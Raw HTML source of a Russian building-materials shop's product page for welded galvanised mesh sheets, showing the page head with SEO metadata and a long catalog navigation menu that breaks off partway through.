

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://str-p.com/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/setki_metallicheskie/setki_svarnye/setka_svarnaya_v_kartax_150x150x3mm_1x2m/
body_size: 61391
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru"  >
<head><link rel="canonical" href="https://str-p.com/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/setki_metallicheskie/setki_svarnye/setka_svarnaya_v_kartax_150x150x3mm_1x2m/" />
	<title>Сетка сварная в картаx 150x150x3мм 1x2м, цена - купить в Москве в интернет-магазине www.str-p.com</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width, maximum-scale=1" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="сетка сварная в картаx 150x150x3мм 1x2м, сетка сварная в картаx 150x150x3мм 1x2м купить в москве в интернет магазине, сетка сварная в картаx 150x150x3мм 1x2м цена, сколько стоит сетка сварная в картаx 150x150x3мм 1x2м, сетка сварная в картаx 150x150x3мм 1x2м купить в розницу и оптом" />
<meta name="description" content="Сетка сварная в картаx 150x150x3мм 1x2м по низкой цене от 66.00 ₽.⭐⭐⭐ Купить сетку сварную оцинкованную оптом и в розницу в Москве и МО с быстрой доставкой по России. Интернет-магазин «Стратегия и Паритет» - 18 лет на рынке. Заказывайте! ☎️ +7(495)743-96-00.
" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>

<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?176494266323463"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?17649426632320"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?176494265728056"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/page_6ab9e0ba109f08d9c1fdff6dbdd1273d/page_6ab9e0ba109f08d9c1fdff6dbdd1273d_v1.css?1765785841135958"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/default_af6169da73b4d2ecfd5d15a7c9b4fa49/default_af6169da73b4d2ecfd5d15a7c9b4fa49_v1.css?176578541858653"  rel="stylesheet" />
<link href="/bitrix/panel/main/popup.min.css?176494259020774"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/template_e1d9289e869ccfc6bd6cdfc8c5162819/template_e1d9289e869ccfc6bd6cdfc8c5162819_v1.css?17657854181178742"  data-template-style="true" rel="stylesheet" />


<script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script>


<link href="/bitrix/templates/aspro_max/css/critical.min.css?176494265624" data-skip-moving="true" rel="stylesheet">
<meta name="theme-color" content="#f77f00">
<style>:root{--theme-base-color: #f77f00;--theme-base-opacity-color: #f77f001a;--theme-base-color-hue:31;--theme-base-color-saturation:100%;--theme-base-color-lightness:48%;}</style>
<style>html {--theme-page-width: 1348px;--theme-page-width-padding: 30px}</style>
<script data-skip-moving="true">window.lazySizesConfig = window.lazySizesConfig || {};lazySizesConfig.loadMode = 1;lazySizesConfig.expand = 200;lazySizesConfig.expFactor = 1;lazySizesConfig.hFac = 0.1;window.lazySizesConfig.loadHidden = false;window.lazySizesConfig.lazyClass = "lazy";</script>
<script src="/bitrix/templates/aspro_max/js/ls.unveilhooks.min.js" data-skip-moving="true" defer></script>
<script src="/bitrix/templates/aspro_max/js/lazysizes.min.js" data-skip-moving="true" defer></script>
<link href="/bitrix/templates/aspro_max/css/print.min.css?176494265621755" data-template-style="true" rel="stylesheet" media="print">
                                        <script data-skip-moving="true" src="/bitrix/js/main/jquery/jquery-2.2.4.min.js"></script>
                    <script data-skip-moving="true" src="/bitrix/templates/aspro_max/js/speed.min.js?=1764942656"></script>
<link rel="shortcut icon" href="/favicon.svg" type="image/svg+xml" />
<link rel="apple-touch-icon" sizes="180x180" href="/upload/CMax/085/085e1a3259bf7346f52dc1b0e0dd31dd.jpg" />
<meta property="og:description" content="Сетка сварная в картаx 150x150x3мм 1x2м по низкой цене от 66.00 ₽.⭐⭐⭐ Купить сетку сварную оцинкованную оптом и в розницу в Москве и МО с быстрой доставкой по России. Интернет-магазин «Стратегия и Паритет» - 18 лет на рынке. Заказывайте! ☎️ +7(495)743-96-00.
" />
<meta property="og:image" content="https://str-p.com:443/upload/iblock/ba5/ba5ee5ca36248df1e58bb641277d430e.jpg" />
<link rel="image_src" href="https://str-p.com:443/upload/iblock/ba5/ba5ee5ca36248df1e58bb641277d430e.jpg"  />
<meta property="og:title" content="Сетка сварная в картаx 150x150x3мм 1x2м, цена - купить в Москве в интернет-магазине www.str-p.com" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://str-p.com:443/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/setki_metallicheskie/setki_svarnye/setka_svarnaya_v_kartax_150x150x3mm_1x2m/" />
		<style>html {--theme-items-gap:32px;--fixed-header:105px;--fixed-tabs:49px;}</style>	     <!-- Pixel -->
<!-- /Pixel -->
</head>
<body class=" site_s1  sticky_menu fill_bg_n catalog-delayed-btn-Y theme-default" id="main" data-site="/">
	<!-- Roistat Counter Start -->
		<!-- Roistat Counter End -->
	<!-- BEGIN WHATSAPP INTEGRATION WITH ROISTAT -->
	<div class="js-whatsapp-message-container" style="display:none;">Обязательно отправьте это сообщение и дождитесь ответа. Ваш номер: {roistat_visit}</div>
		<!-- END WHATSAPP INTEGRATION WITH ROISTAT -->
		
	<div id="panel"></div>
	
				<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->								<div class="cd-modal-bg"></div>
		<script data-skip-moving="true">var solutionName = 'arMaxOptions';</script>
		<script src="/bitrix/templates/aspro_max/js/setTheme.php?site_id=s1&site_dir=/" data-skip-moving="true"></script>
				<div class="wrapper1  header_bgcolored long_header2 wides_menu smalls big_header sticky_menu catalog_page basket_fly fly2 basket_fill_WHITE side_LEFT block_side_WIDE catalog_icons_Y banner_auto with_fast_view mheader-v1 header-v28_custom header-font-lower_N regions_Y title_position_LEFT footer-v2 front-vindex1 mfixed_Y mfixed_view_always title-v4 lazy_Y with_phones dark-hover-overlay normal-catalog-img landing-normal big-banners-mobile-slider bottom-icons-panel-Y compact-breadcrumbs-slider catalog-delayed-btn-Y  ">

<div class="mega_fixed_menu scrollblock">
	<div class="maxwidth-theme">
		<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
		  <path data-name="Rounded Rectangle 568 copy 16" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
		</svg>
		<i class="svg svg-close mask arrow"></i>
		<div class="row">
			<div class="col-md-9">
				<div class="left_menu_block">
					<div class="logo_block flexbox flexbox--row align-items-normal">
						<div class="logo">
							<a href="/"><img src="/upload/CMax/7ad/zr57dw9mlyp2df5kqbw3xu8l1xgk0abr/LOGO_STRATEGIYA_I_PARITET_2.webp" alt="Стратегия и Паритет" title="Стратегия и Паритет" data-src="" /></a>						</div>
						<div class="top-description addr">
													</div>
					</div>
					<div class="search_block">
						<div class="search_wrap">
							<div class="search-block">
									<div class="search-wrapper">
		<div id="title-search_mega_menu">
			<form action="/catalog/" class="search">
				<div class="search-input-div">
					<input class="search-input" id="title-search-input_mega_menu" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
				</div>
				<div class="search-button-div">
					<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#search"></use></svg></i></button>
					
					<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
				</div>
			</form>
		</div>
	</div>
							</div>
						</div>
					</div>
										<!-- noindex -->

	<div class="burger_menu_wrapper">
		
			<div class="top_link_wrapper">
				<div class="menu-item dropdown catalog wide_menu  active">
					<div class="wrap">
						<a class="dropdown-toggle" href="/catalog/">
							<div class="link-title color-theme-hover">
																	<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																Каталог							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu row">
								<div class="menu-wrapper" >
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/shifer/" class="color-theme-hover" title="Шифер">
												<span class="name option-font-bold">Шифер</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/shifer/ploskiy_shifer/" title="Плоский шифер">
																<span class="name color-theme-hover">Плоский шифер</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_pressovannyy/" title="Шифер плоский прессованный">
																				<span class="name color-theme-hover">Шифер плоский прессованный</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_nepressovannyy/" title="Шифер плоский  непрессованный">
																				<span class="name color-theme-hover">Шифер плоский  непрессованный</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_6_mm/" title="Шифер плоский 6 мм">
																				<span class="name color-theme-hover">Шифер плоский 6 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/ploskiy_shifer/ploskiy-shifer-8-mm/" title="Шифер плоский 8 мм">
																				<span class="name color-theme-hover">Шифер плоский 8 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/ploskiy_shifer/shifer-ploskiy-10-mm/" title="Плоский шифер 10 мм">
																				<span class="name color-theme-hover">Плоский шифер 10 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_12_mm/" title="Плоский шифер 12 мм">
																				<span class="name color-theme-hover">Плоский шифер 12 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/ploskiy_shifer/shifer-ploskiy-16-mm/" title="Шифер плоский 16 мм">
																				<span class="name color-theme-hover">Шифер плоский 16 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/ploskiy_shifer/ploskiy-shifer-20-mm/" title="Плоский шифер 20 мм">
																				<span class="name color-theme-hover">Плоский шифер 20 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_25_mm/" title="Шифер плоский 25 мм">
																				<span class="name color-theme-hover">Шифер плоский 25 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_30_mm/" title="Шифер плоский 30 мм">
																				<span class="name color-theme-hover">Шифер плоский 30 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_40_mm/" title="Шифер плоский 40 мм">
																				<span class="name color-theme-hover">Шифер плоский 40 мм</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/shifer/volnovoy_shifer/" title="Шифер волновой">
																<span class="name color-theme-hover">Шифер волновой</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/volnovoy_shifer/shifer-8-volnovoy/" title="Шифер 8 волновой">
																				<span class="name color-theme-hover">Шифер 8 волновой</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/volnovoy_shifer/shifer_tsvetnoy/" title="Шифер цветной">
																				<span class="name color-theme-hover">Шифер цветной</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/shifer/volnovoy_shifer/shifer-7-volnovoy/" title="Шифер 7 волновой">
																				<span class="name color-theme-hover">Шифер 7 волновой</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/shifer/shifer_dlya_gryadok/" title="Шифер для грядок">
																<span class="name color-theme-hover">Шифер для грядок</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/shifer/rimskiy-profil/" title="Римский профиль">
																<span class="name color-theme-hover">Римский профиль</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/shifer/zabornaya-doska-iz-shifera/" title="Заборная доска из шифера">
																<span class="name color-theme-hover">Заборная доска из шифера</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/aceid/" class="color-theme-hover" title="АЦЭИД">
												<span class="name option-font-bold">АЦЭИД</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/aceid/atseid_6_mm/" title="АЦЭИД 6 мм">
																<span class="name color-theme-hover">АЦЭИД 6 мм</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/aceid/atseid_8_mm/" title="АЦЭИД 8 мм">
																<span class="name color-theme-hover">АЦЭИД 8 мм</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/aceid/atseid_10_mm/" title="АЦЭИД 10 мм">
																<span class="name color-theme-hover">АЦЭИД 10 мм</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/aceid/atseid_12_mm/" title="АЦЭИД 12 мм">
																<span class="name color-theme-hover">АЦЭИД 12 мм</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/aceid/atseid_16_mm/" title="АЦЭИД 16 мм">
																<span class="name color-theme-hover">АЦЭИД 16 мм</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/aceid/atseid_20_mm/" title="АЦЭИД 20 мм">
																<span class="name color-theme-hover">АЦЭИД 20 мм</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/aceid/atseid_25_mm/" title="АЦЭИД 25 мм">
																<span class="name color-theme-hover">АЦЭИД 25 мм</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/aceid/atseid_30_mm/" title="АЦЭИД 30 мм">
																<span class="name color-theme-hover">АЦЭИД 30 мм</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/aceid/atseid_40_mm/" title="АЦЭИД 40 мм">
																<span class="name color-theme-hover">АЦЭИД 40 мм</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/asbestotsementnye_truby/" class="color-theme-hover" title="Асбестоцементные трубы">
												<span class="name option-font-bold">Асбестоцементные трубы</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/asbestotsementnye_truby/asbestotsementnye-truby-beznapornye/" title="Асбестоцементные трубы безнапорные">
																<span class="name color-theme-hover">Асбестоцементные трубы безнапорные</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/asbestotsementnye_truby/asbestotsementnye-truby-napornye/" title="Асбестоцементные трубы напорные">
																<span class="name color-theme-hover">Асбестоцементные трубы напорные</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/asbestotsementnye_truby/komplektuyushchie_k_trubam/" title="Комплектующие к асбестоцементным трубам">
																<span class="name color-theme-hover">Комплектующие к асбестоцементным трубам</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/drevesno_plitnye_materialy/" class="color-theme-hover" title="Древесно-плитные">
												<span class="name option-font-bold">Древесно-плитные</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/drevesno_plitnye_materialy/tssp/" title="ЦСП">
																<span class="name color-theme-hover">ЦСП</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/tssp/tssp_8_mm/" title="ЦСП 8 мм">
																				<span class="name color-theme-hover">ЦСП 8 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/tssp/tssp-10-mm/" title="ЦСП 10 мм">
																				<span class="name color-theme-hover">ЦСП 10 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/tssp/tssp-12-mm/" title="ЦСП 12 мм">
																				<span class="name color-theme-hover">ЦСП 12 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/tssp/tssp_16_mm/" title="ЦСП 16 мм">
																				<span class="name color-theme-hover">ЦСП 16 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/tssp/tssp_24_mm/" title="ЦСП 24 мм">
																				<span class="name color-theme-hover">ЦСП 24 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/tssp/tssp_20_mm/" title="ЦСП 20 мм">
																				<span class="name color-theme-hover">ЦСП 20 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/tssp/tssp-v-tyumeni-ot-proizvoditelya/" title="ЦСП в Тюмени от производителя">
																				<span class="name color-theme-hover">ЦСП в Тюмени от производителя</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/drevesno_plitnye_materialy/green_board/" title="Фибролитовые плиты">
																<span class="name color-theme-hover">Фибролитовые плиты</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/green_board/grinbord/" title="Гринборд">
																				<span class="name color-theme-hover">Гринборд</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/drevesno_plitnye_materialy/fanera/" title="Фанера">
																<span class="name color-theme-hover">Фанера</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/fanera/beryezovaya_fk/" title="Фанера ФК">
																				<span class="name color-theme-hover">Фанера ФК</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/fanera/beryezovaya_fsf/" title="Фанера ФСФ">
																				<span class="name color-theme-hover">Фанера ФСФ</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/fanera/laminirovannaya_fof/" title="Фанера ламинированная">
																				<span class="name color-theme-hover">Фанера ламинированная</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/fanera/laminirovannaya_fof_setka_/" title="Фанера ламинированная ФОФ сетка ">
																				<span class="name color-theme-hover">Фанера ламинированная ФОФ сетка </span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/fanera/bakelitovaya_fbv/" title="Бакелитовая Фанера">
																				<span class="name color-theme-hover">Бакелитовая Фанера</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/drevesno_plitnye_materialy/osb/" title="Плиты ОСП (OSB)">
																<span class="name color-theme-hover">Плиты ОСП (OSB)</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/osb/osb-9-mm/" title="OSB 9 мм">
																				<span class="name color-theme-hover">OSB 9 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/osb/osb-12-mm/" title="OSB 12 мм">
																				<span class="name color-theme-hover">OSB 12 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/osb/osb-15-mm/" title="OSB 15 мм">
																				<span class="name color-theme-hover">OSB 15 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/osb/osb-18-mm/" title="ОСБ 18 мм">
																				<span class="name color-theme-hover">ОСБ 18 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/osb/osb-22-mm/" title="ОСБ 22 мм">
																				<span class="name color-theme-hover">ОСБ 22 мм</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/drevesno_plitnye_materialy/quickdeck/" title="ДСП шпунтованная влагостойкая QuickDeck">
																<span class="name color-theme-hover">ДСП шпунтованная влагостойкая QuickDeck</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_professional/" title="Quick Deck Professional">
																				<span class="name color-theme-hover">Quick Deck Professional</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_plus/" title="Quick Deck Plus">
																				<span class="name color-theme-hover">Quick Deck Plus</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_12_mm/" title="Quick Deck 12 мм">
																				<span class="name color-theme-hover">Quick Deck 12 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_16_mm/" title="Quick Deck 16 мм">
																				<span class="name color-theme-hover">Quick Deck 16 мм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_22_mm/" title="Quick Deck 22 мм">
																				<span class="name color-theme-hover">Quick Deck 22 мм</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/drevesno_plitnye_materialy/mdvp/" title="МДВП">
																<span class="name color-theme-hover">МДВП</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/mdvp/vetrozashchita_plita/" title="Ветрозащита">
																				<span class="name color-theme-hover">Ветрозащита</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/drevesno_plitnye_materialy/mdvp/teploizolyatsionnye_plity/" title="Теплоизоляционные плиты">
																				<span class="name color-theme-hover">Теплоизоляционные плиты</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/drevesno_plitnye_materialy/derevyannye_dvutavrovye_balki/" title="Деревянные Двутавровые Балки">
																<span class="name color-theme-hover">Деревянные Двутавровые Балки</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/navesnye_ventiliruemye_fasady/" class="color-theme-hover" title="Вентфасад">
												<span class="name option-font-bold">Вентфасад</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/" title="Фиброцементный сайдинг">
																<span class="name color-theme-hover">Фиброцементный сайдинг</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/fibrotsementnyy-sayding-fibrobord/" title="Фиброцементный сайдинг ФиброБорд">
																				<span class="name color-theme-hover">Фиброцементный сайдинг ФиброБорд</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/fibrotsementnyy-sayding-fibratek/" title="Фиброцементный сайдинг Фибратек">
																				<span class="name color-theme-hover">Фиброцементный сайдинг Фибратек</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/krashenyy_sayding/" title="Окрашенный сайдинг">
																				<span class="name color-theme-hover">Окрашенный сайдинг</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/sayding_pod_pokrasku/" title="Сайдинг под покраску - уценка">
																				<span class="name color-theme-hover">Сайдинг под покраску - уценка</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/universalnye_komplektuyushchie/" title="Универсальные комплектующие">
